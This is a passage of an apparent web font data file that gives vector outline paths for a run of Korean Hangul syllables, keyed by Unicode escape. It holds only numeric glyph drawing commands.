,19,5,18,22r-6,119r85,0r0,-90v-1,-25,-41,-9,-62,-13r0,-38r99,0xm86,55v-19,0,-27,-6,-27,-25r0,-93r57,0r0,71v0,6,3,9,10,9r184,0r0,38r-224,0"},"\ub04a":{"d":"282,-277v20,0,24,7,23,26r-6,100r46,0r0,38r-330,0r0,-38r90,0r0,-75v0,-24,-37,-9,-57,-13r0,-38r100,0v16,0,19,5,18,22r-6,104r85,0r0,-75v-1,-25,-41,-9,-62,-13r0,-38r99,0xm241,67v-51,0,-85,-46,-62,-92r-21,0r0,-37r56,0r0,-34r54,0r0,34r57,0r0,37r-22,0v23,46,-11,92,-62,92xm81,58v-19,0,-27,-7,-27,-25r0,-98r53,0r0,77v4,18,42,5,61,9r0,37r-87,0xm241,31v13,0,25,-12,25,-26v0,-14,-11,-27,-25,-27v-14,0,-25,13,-25,27v0,14,12,26,25,26"},"\ub05d":{"d":"282,-277v20,0,24,7,23,26r-6,97r46,0r0,38r-330,0r0,-38r90,0r0,-73v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,101r85,0r0,-73v-1,-25,-41,-9,-62,-13r0,-37r99,0xm90,62v-21,0,-30,-9,-30,-30r0,-119r244,0r0,36r-187,0r0,20r183,0r0,35r-183,0v0,11,-2,22,10,22r181,0r0,36r-218,0"},"\ub098":{"d":"138,-74v53,0,102,3,102,-41r0,-164r58,0r0,93r58,0r0,38r-58,0r0,206r-58,0r0,-121v-25,23,-73,28,-133,28v-43,0,-74,0,-74,-43r0,-195r58,0r0,185v2,19,25,14,47,14"},"\ub099":{"d":"138,-150v53,0,106,6,106,-37r0,-92r58,0r0,67r55,0r0,38r-55,0r0,83r-58,0r0,-48v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm303,-50r-6,108r-53,0r0,-85v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,9,23,26"},"\ub09c":{"d":"138,-136v53,0,106,6,106,-38r0,-105r58,0r0,77r55,0r0,37r-55,0r0,117r-58,0r0,-77v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-133r58,0r0,123v2,19,24,14,46,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},"\ub09f":{"d":"138,-150v53,0,106,6,106,-38r0,-91r58,0r0,67r55,0r0,38r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-108r229,0r0,38r-171,0v4,21,-11,62,11,62r164,0r0,38r-203,0"},"\ub0a0":{"d":"138,-163v52,0,106,6,106,-37r0,-79r58,0r0,61r55,0r0,38r-55,0r0,69r-58,0r0,-41v-27,23,-75,28,-137,28v-40,-1,-73,0,-73,-41r0,-108r58,0r0,96v2,19,24,14,46,14xm109,62v-50,5,-28,-57,-33,-97r169,0v-1,-9,4,-24,-6,-24r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,76r-165,0v1,10,-5,25,7,25r169,0r0,37r-201,0"},"\ub0a8":{"d":"138,-151v53,0,106,6,106,-37r0,-91r58,0r0,67r55,0r0,37r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-118r58,0r0,108v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-109r208,0v14,0,21,7,20,21r-5,118r-193,0xm244,24r0,-56v0,-5,-2,-7,-7,-7r-104,0v4,21,-11,63,11,63r100,0"},"\ub0a9":{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,76r-58,0r0,-43v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-116r58,0r0,35r110,0r0,-35r58,0r0,146r-196,0xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\ub0ab":{"d":"138,-145v53,0,106,6,106,-37r0,-97r58,0r0,68r55,0r0,38r-55,0r0,92r-58,0r0,-53v-27,23,-77,29,-138,29v-42,0,-72,-1,-72,-44r0,-124r58,0r0,114v2,19,24,14,46,14xm217,-83v-2,61,50,94,104,106r-17,36v-41,-5,-101,-42,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-108r59,0"},"\ub0ac":{"d":"138,-152v53,0,106,6,106,-38r0,-89r58,0r0,66r55,0r0,38r-55,0r0,77r-58,0r0,-43v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,24,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-25,61,-59,59,-115r55,0v-1,43,10,74,34,96v25,-22,34,-53,33,-96r56,0v-2,55,16,90,57,115"},"\ub0ad":{"d":"138,-152v52,0,106,5,106,-38r0,-89r58,0r0,66r55,0r0,37r-55,0r0,77r-58,0r0,-42v-27,23,-75,28,-137,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,23,14,45,14xm199,-96v57,0,101,30,101,82v-1,52,-45,82,-101,82v-56,0,-100,-30,-101,-82v0,-52,45,-82,101,-82xm199,28v25,0,45,-18,45,-42v0,-24,-19,-44,-45,-43v-25,0,-44,18,-44,43v0,24,19,42,44,42"},"\ub0ae":{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,77r-58,0r0,-44v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm221,-46v13,38,53,61,98,71r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v57,-11,89,-34,98,-71r-84,0r0,-37r233,0r0,37r-84,0"},"\ub0af":{"d":"138,-160v53,0,106,6,106,-37r0,-82r58,0r0,61r55,0r0,38r-55,0r0,87r-58,0r0,-56v-27,23,-75,28,-137,28v-43,0,-73,-1,-73,-43r0,-109r58,0r0,99v2,19,24,14,46,14xm302,61v-44,-4,-99,-31,-116,-59v-15,33,-72,55,-119,60r-14,-35v53,-8,85,-27,97,-55r-86,0r0,-38r92,0r0,-35r58,0r0,35r92,0r0,38r-85,0v13,26,45,44,96,54"},"\ub0b1":{"d":"138,-156v53,0,106,6,106,-37r0,-86r58,0r0,63r55,0r0,38r-55,0r0,76r-58,0r0,-42v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-114r58,0r0,103v2,20,23,14,46,14xm107,62v-22,0,-31,-8,-31,-30r0,-118r228,0r0,36r-170,0r0,19r166,0r0,36r-166,0v-1,11,0,20,11,20r163,0r0,37r-201,0"},"\ub0b3":{"d":"138,-161v53,0,106,5,106,-38r0,-80r58,0r0,60r55,0r0,38r-55,0r0,83r-58,0r0,-52v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-108r58,0r0,98v2,19,24,14,46,14xm188,69v-60,0,-104,-47,-76,-101r-49,0r0,-37r95,0r0,-37r58,0r0,37r96,0r0,37r-49,0v26,54,-15,101,-75,101xm188,31v18,0,32,-13,32,-30v0,-17,-13,-30,-32,-30v-19,0,-33,12,-33,30v0,18,15,30,33,30"},"\ub0b4":{"d":"98,-35v-36,0,-61,-4,-61,-44r0,-194r54,0r0,185v17,28,102,20,102,-25r0,-166r49,0r0,96r38,0r0,-96r52,0r0,337r-52,0r0,-203r-38,0r0,199r-49,0r0,-112v-17,15,-57,23,-95,23"},"\ub0c4":{"d":"96,-112v-38,1,-59,-5,-59,-44r0,-117r54,0r0,108v4,23,49,14,69,12v53,-5,27,-76,33,-126r49,0r0,67r37,0r0,-67r51,0r0,186r-51,0r0,-81r-37,0r0,80r-49,0r0,-40v-17,18,-61,21,-97,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r218,0v13,0,20,7,20,21r-5,118r-203,0xm273,24r0,-56v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,63,11,63r113,0"},"\ub0c9":{"d":"96,-114v-37,1,-59,-5,-59,-43r0,-116r55,0r0,107v4,23,49,13,68,11v53,-5,27,-74,33,-124r49,0r0,66r37,0r0,-66r51,0r0,179r-51,0r0,-75r-37,0r0,70r-49,0r0,-31v-16,18,-61,21,-97,22xm222,-96v57,0,102,29,102,82v0,52,-46,82,-102,82v-59,0,-103,-29,-103,-82v0,-53,45,-82,103,-82xm222,28v27,0,47,-17,47,-42v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,42,48,42"},"\ub108":{"d":"322,58r-57,0r0,-217r-99,0r0,-38r99,0r0,-82r57,0r0,337xm95,-86v0,16,16,12,32,13v36,0,69,-3,99,-10r7,33v-35,11,-80,16,-133,16v-39,0,-63,-3,-63,-42r0,-197r58,0r0,187"},"\ub109":{"d":"320,-90r-58,0r0,-102r-92,0r0,-37r92,0r0,-50r58,0r0,189xm98,-158v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-125r58,0r0,115xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ub10c":{"d":"320,-48r-58,0r0,-139r-92,0r0,-38r92,0r0,-54r58,0r0,231xm98,-150v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-133r58,0r0,123xm332,52r-219,0v-46,-2,-19,-75,-26,-116r58,0r0,69v0,6,3,9,10,9r177,0r0,38"},"\ub110":{"d":"320,-108r-58,0r0,-91r-92,0r0,-37r92,0r0,-43r58,0r0,171xm99,-171v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-40,-1,-71,1,-71,-43r0,-113r58,0r0,103xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-36r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},"\ub118":{"d":"320,-91r-58,0r0,-101r-92,0r0,-38r92,0r0,-49r58,0r0,188xm98,-159v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-124r58,0r0,114xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\ub119":{"d":"320,-97r-58,0r0,-96r-92,0r0,-38r92,0r0,-48r58,0r0,182xm98,-162v1,19,23,14,43,14v31,0,59,-2,82,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-122r58,0r0,111xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},"\ub123":{"d":"320,-94r-58,0r0,-104r-92,0r0,-37r92,0r0,-44r58,0r0,185xm99,-170v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-39,-1,-71,1,-71,-42r0,-114r58,0r0,103xm203,69v-61,0,-104,-46,-76,-99r-49,0r0,-38r96,0r0,-36r57,0r0,36r96,0r0,38r-48,0v26,53,-16,99,-76,99xm203,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},"\ub124":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-50,0r0,-209r-66,0r0,-38r66,0r0,-86r50,0r0,333xm94,-34v-34,0,-55,-3,-55,-41r0,-198r54,0r0,187v0,13,12,12,25,12v19,0,39,-2,61,-7r7,33v-26,9,-56,14,-92,14"},"\ub140":{"d":"322,58r-57,0r0,-175r-99,0r0,-38r99,0r0,-38r-99,0r0,-38r99,0r0,-48r57,0r0,337xm94,-85v0,18,20,13,38,14v34,0,63,-3,90,-9r7,33v-34,10,-76,15,-127,15v-40,0,-66,-3,-66,-43r0,-198r58,0r0,188"},"\ub141":{"d":"320,-86r-58,0r0,-71r-91,0r0,-36r91,0r0,-23r-91,0r0,-36r91,0r0,-27r58,0r0,193xm98,-148v1,19,25,14,44,14v29,0,55,-2,78,-7r6,33v-32,8,-71,13,-117,13v-39,0,-69,-1,-69,-43r0,-136r58,0r0,126xm322,-45r-6,103r-53,0r0,-80v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ub144":{"d":"320,-48r-58,0r0,-104r-91,0r0,-36r91,0r0,-27r-91,0r0,-36r91,0r0,-28r58,0r0,231xm98,-137v0,18,21,14,38,14v30,0,58,-2,84,-8r6,33v-33,10,-72,14,-119,14v-40,0,-67,-2,-67,-43r0,-147r58,0r0,137xm332,52r-218,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,3,9,10,9r177,0r0,38"},"\ub178":{"d":"345,-8r-330,0r0,-37r136,0r0,-65v-38,-3,-95,13,-95,-30r0,-131r58,0r0,113v0,6,3,10,10,10r184,0r0,38r-99,0r0,65r136,0r0,37"},"\ub17c":{"d":"345,-70r-330,0r0,-38r137,0r0,-40v-36,-3,-93,14,-93,-27r0,-103r58,0r0,83v0,6,4,10,10,10r179,0r0,37r-96,0r0,40r135,0r0,38xm85,56v-46,1,-21,-66,-27,-104r58,0r0,57v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ub188":{"d":"345,-87r-330,0r0,-37r136,0r0,-31v-36,-3,-92,14,-92,-27r0,-96r58,0r0,76v0,6,3,10,9,10r179,0r0,37r-96,0r0,31r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ub18b":{"d":"345,-81r-330,0r0,-37r136,0r0,-35v-36,-3,-92,13,-92,-27r0,-98r58,0r0,78v0,6,3,10,9,10r179,0r0,37r-96,0r0,35r136,0r0,37xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ub192":{"d":"345,-93r-330,0r0,-37r136,0r0,-30v-36,-3,-92,14,-92,-27r0,-91r58,0r0,71v0,6,3,10,9,10r179,0r0,37r-96,0r0,30r136,0r0,37xm307,62r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-38r250,0r0,38r-36,0r-2,58r40,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},"\ub193":{"d":"345,-100r-330,0r0,-36r136,0r0,-28v-36,-3,-92,14,-92,-27r0,-87r58,0r0,68v0,6,3,10,9,10r179,0r0,36r-96,0r0,28r136,0r0,36xm181,69v-58,0,-102,-39,-78,-91r-53,0r0,-36r101,0r0,-31r58,0r0,31r101,0r0,36r-53,0v24,51,-18,91,-76,91xm180,32v18,0,32,-10,32,-26v0,-16,-14,-26,-32,-26v-18,0,-32,10,-32,26v0,16,14,26,32,26"},"\ub194":{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,109r51,0r0,38r-51,0r0,190r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-63v-32,1,-65,3,-65,-30r0,-130r58,0r0,112v0,6,3,10,10,10r114,0r0,38r-60,0r0,62"},"\ub1dc":{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,197r-58,0r0,-28v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-32,1,-63,3,-63,-30r0,-87r57,0r0,69v0,6,3,10,10,10r115,0r0,38r-61,0r0,32xm116,62v-55,2,-23,-83,-31,-128r219,0v14,0,20,7,19,21r-4,107r-203,0xm264,26r0,-49v0,-5,-2,-7,-7,-7r-114,0v3,19,-10,56,11,56r110,0"},"\ub1e8":{"d":"345,-7r-330,0r0,-38r83,0r0,-66v-27,2,-43,-6,-43,-30r0,-130r58,0r0,112v0,6,3,10,10,10r186,0r0,38r-47,0r0,66r83,0r0,38xm206,-45r0,-66r-52,0r0,66r52,0"},"\ub204":{"d":"306,-130r-216,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,98v0,6,4,9,10,9r181,0r0,38xm345,-56r-136,0r0,114r-58,0r0,-114r-136,0r0,-37r330,0r0,37"},"\ub205":{"d":"304,-156r-216,0v-51,-1,-22,-78,-29,-122r58,0r0,75v0,6,4,10,10,10r177,0r0,37xm345,-95r-136,0r0,33v36,4,97,-16,94,26r-6,94r-53,0r0,-70v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-33r-136,0r0,-37r330,0r0,37"},"\ub208":{"d":"307,-152r-217,0v-51,-1,-21,-82,-29,-126r58,0r0,79v0,6,4,9,10,9r178,0r0,38xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub20c":{"d":"304,-165r-215,0v-49,1,-23,-72,-29,-113r58,0r0,67v0,6,3,10,9,10r177,0r0,36xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-28r-136,0r0,-35r330,0r0,35r-136,0r0,28v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},"\ub214":{"d":"304,-157r-216,0v-50,0,-22,-78,-29,-121r58,0r0,75v0,6,4,9,10,9r177,0r0,37xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-32r-136,0r0,-37r330,0r0,37r-136,0r0,32v33,5,95,-16,94,21r-4,105r-210,0xm244,24v-3,-17,7,-46,-7,-51r-120,0v3,17,-9,51,10,51r117,0"},"\ub215":{"d":"304,-159r-216,0v-50,0,-22,-76,-29,-119r58,0r0,72v0,6,4,10,10,10r177,0r0,37xm345,-98r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ub217":{"d":"304,-157r-215,0v-50,-1,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-96r-136,0r0,32r-58,0r0,-32r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},"\ub220":{"d":"322,58r-58,0r0,-69r-66,0r0,-37r66,0r0,-231r58,0r0,337xm222,-135r-151,0v-22,0,-32,-10,-32,-29r0,-111r57,0r0,92v0,6,4,10,11,10r115,0r0,38xm248,-81v-23,8,-54,12,-87,13r0,122r-58,0r0,-121r-90,0r0,-37r135,0v45,0,77,-3,96,-7"},"\ub234":{"d":"322,-71r-58,0r0,-7r-63,0r0,-31r63,0r0,-170r58,0r0,208xm223,-170r-146,0v-49,2,-28,-63,-32,-105r58,0r0,62v0,6,3,9,10,9r110,0r0,34xm23,-151v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,48r-57,0r0,-47r-83,0r0,-34xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},"\ub258":{"d":"228,-130r-153,0v-22,0,-33,-10,-33,-29r0,-115r58,0r0,97v0,6,4,9,11,9r117,0r0,38xm264,-79v-21,17,-49,24,-98,23r0,110r-58,0r0,-109r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-147r58,0r0,337r-58,0r0,-137"},"\ub274":{"d":"307,-130r-218,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,97v0,6,4,10,10,10r183,0r0,38xm345,-57r-76,0r0,115r-58,0r0,-115r-62,0r0,115r-58,0r0,-115r-76,0r0,-37r330,0r0,37"},"\ub290":{"d":"307,-107r-218,0v-22,0,-32,-9,-32,-29r0,-134r58,0r0,116v0,6,3,10,10,10r182,0r0,37xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub294":{"d":"307,-148r-217,0v-19,0,-29,-9,-29,-27r0,-102r58,0r0,82v0,6,4,10,10,10r178,0r0,37xm345,-79r-330,0r0,-38r330,0r0,38xm86,56v-47,0,-19,-72,-26,-111r58,0r0,63v0,6,3,10,10,10r179,0r0,38r-221,0"},"\ub298":{"d":"304,-162r-215,0v-50,0,-22,-74,-29,-116r58,0r0,71v0,6,3,9,9,9r177,0r0,36xm345,-106r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,10,60,15,91r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},"\ub2a0":{"d":"304,-153r-216,0v-51,-1,-22,-80,-29,-124r58,0r0,77v0,6,4,10,10,10r177,0r0,37xm345,-91r-330,0r0,-38r330,0r0,38xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},"\ub2a3":{"d":"304,-152r-215,0v-51,-1,-21,-81,-29,-125r58,0r0,78v0,7,3,10,9,10r177,0r0,37xm345,-89r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},"\ub2a5":{"d":"304,-156r-215,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm180,-81v58,0,104,25,104,76v0,53,-46,76,-104,76v-58,0,-104,-22,-104,-76v0,-52,46,-76,104,-76xm180,34v27,1,48,-13,48,-39v0,-25,-22,-39,-48,-39v-26,0,-48,14,-48,39v0,25,22,39,48,39"},"\ub2a6":{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm304,60v-45,-5,-104,-31,-121,-61v-16,32,-76,58,-125,62r-14,-35v57,-9,91,-29,102,-60r-91,0r0,-38r251,0r0,38r-90,0v11,28,46,48,102,59"},"\ub2aa":{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm307,61r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r250,0r0,37r-36,0r-2,58r40,0r0,37xm212,-34r-63,0r1,58r62,0r0,-58"},"\ub2ac":{"d":"228,-106r-152,0v-22,0,-32,-10,-32,-30r0,-132r58,0r0,114v0,7,3,10,10,10r116,0r0,38xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},"\ub2c8":{"d":"151,-74v57,0,108,4,108,-42r0,-163r58,0r0,337r-58,0r0,-121v-27,23,-77,28,-138,28v-44,-1,-76,2,-76,-43r0,-195r58,0r0,185v3,19,25,14,48,14"},"\ub2cc":{"d":"98,-150v3,21,28,13,53,14v44,2,78,-3,100,-15v20,-25,4,-88,9,-128r58,0r0,231r-58,0r0,-77v-31,26,-74,27,-145,28v-44,0,-76,0,-75,-43r0,-133r58,0r0,123xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},"\ub2d8":{"d":"98,-165v4,20,28,15,53,15v44,0,76,-4,100,-15v19,-22,5,-77,9,-114r58,0r0,186r-58,0r0,-47v-31,27,-73,28,-145,28v-46,0,-75,0,-75,-43r0,-118r58,0r0,108xm116,62v-22,0,-31,-8,-31,-30r0,-109r215,0v13,0,19,6,19,20r-5,119r-198,0xm260,24r0,-56v0,-5,-2,-8,-7,-8r-110,0v4,21,-11,64,11,64r106,0"},"\ub2e4":{"d":"140,-74v54,0,104,2,104,-41r0,-164r58,0r0,103r56,0r0,38r-56,0r0,196r-58,0r0,-120v-27,21,-74,27,-136,27v-43,0,-75,-3,-74,-45r0,-194r160,0r0,38r-102,0r0,148v3,19,25,14,48,14"},"\ub2e5":{"d":"137,-145v54,0,107,6,107,-37r0,-97r58,0r0,71r55,0r0,37r-55,0r0,81r-58,0r0,-44v-29,26,-75,28,-140,28v-42,0,-73,1,-73,-43r0,-125r163,0r0,37r-105,0r0,78v2,20,24,14,48,14xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\ub2e8":{"d":"137,-136v53,0,107,7,107,-37r0,-106r58,0r0,80r55,0r0,38r-55,0r0,113r-58,0r0,-76v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-134r163,0r0,37r-105,0r0,87v2,20,24,14,48,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},"\ub2ec":{"d":"154,-157v47,-4,90,2,90,-37r0,-85r58,0r0,63r55,0r0,38r-55,0r0,69r-58,0r0,-37v-28,26,-75,28,-139,28v-43,0,-74,-1,-74,-44r0,-113r163,0r0,38r-105,0r0,66v5,23,34,10,65,14xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\ub2f4":{"d":"137,-146v53,0,107,7,107,-37r0,-96r58,0r0,70r55,0r0,38r-55,0r0,80r-58,0r0,-43v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-124r163,0r0,37r-105,0r0,77v2,20,24,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\ub2f5":{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ub2f8":{"d":"137,-147v53,-5,107,8,107,-37r0,-95r58,0r0,69r55,0r0,38r-55,0r0,76r-58,0r0,-40v-28,27,-74,28,-140,28v-42,0,-73,1,-73,-43r0,-123r164,0r0,37r-106,0r0,76v2,20,24,11,48,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},"\ub2f9":{"d":"139,-147v55,0,105,6,105,-37r0,-95r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-37v-29,24,-72,27,-137,27v-43,-1,-75,2,-75,-43r0,-123r163,0r0,37r-105,0r0,76v2,20,25,14,49,14xm198,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm198,28v26,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,17,-44,42v0,24,18,41,44,41"},"\ub2fa":{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm222,-44v13,37,52,59,97,69r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v56,-10,89,-33,98,-69r-84,0r0,-38r233,0r0,38r-83,0"},"\ub2ff":{"d":"154,-157v48,0,90,3,90,-37r0,-85r58,0r0,64r55,0r0,38r-55,0r0,81r-58,0r0,-49v-29,25,-76,27,-139,27v-42,0,-73,1,-73,-43r0,-114r162,0r0,38r-104,0r0,66v3,24,34,14,64,14xm188,69v-61,0,-103,-45,-77,-99r-48,0r0,-38r95,0r0,-35r58,0r0,35r96,0r0,38r-48,0v24,54,-16,99,-76,99xm188,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},"\ub300":{"d":"95,-35v-36,0,-61,-5,-61,-44r0,-195r122,0r0,38r-67,0r0,148v0,7,3,11,9,12v43,3,97,9,96,-37r0,-166r50,0r0,96r36,0r0,-96r52,0r0,337r-52,0r0,-203r-36,0r0,199r-50,0r0,-113v-17,17,-59,25,-99,24"},"\ub301":{"d":"92,-107v-37,0,-59,-6,-59,-43r0,-124r122,0r0,38r-68,0r0,77v17,28,106,19,106,-25r0,-95r49,0r0,71r37,0r0,-71r51,0r0,189r-51,0r0,-80r-37,0r0,79r-49,0r0,-39v-17,17,-60,23,-101,23xm331,-49r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},